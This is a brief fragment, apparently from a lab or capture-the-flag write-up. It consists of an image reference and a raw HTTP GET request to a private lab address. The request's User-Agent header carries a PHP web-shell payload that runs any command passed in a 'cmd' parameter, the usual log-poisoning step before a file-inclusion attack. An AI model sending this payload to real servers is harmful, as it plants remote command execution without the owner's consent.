 Request
GET / HTTP/1.1
Host: 10.10.100.11
User-Agent: <?php system($_GET['cmd']) ; ?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1